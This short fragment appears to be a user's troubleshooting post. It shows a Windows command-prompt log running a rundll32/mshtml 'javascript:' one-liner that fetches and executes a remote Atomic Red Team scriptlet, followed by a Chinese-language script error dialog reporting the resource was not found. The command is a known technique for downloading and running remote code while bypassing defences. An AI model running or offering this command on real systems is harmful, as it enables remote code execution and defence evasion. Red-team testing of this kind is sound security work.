 C:\Users\86155>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script: https://gith
ub.com/redcanaryco/atomic-red-team/blob/master/atomics/T1085/src/T1086.sct").Exec();
C:\Users\86155>
脚本错误
当前页面的脚本发生错误。
行: 1
Char: 51
错误: 系统未找到指定的资源。
代码: 0
URL:
是否要在此页面上继续运行脚本?
是(Y) 否(N)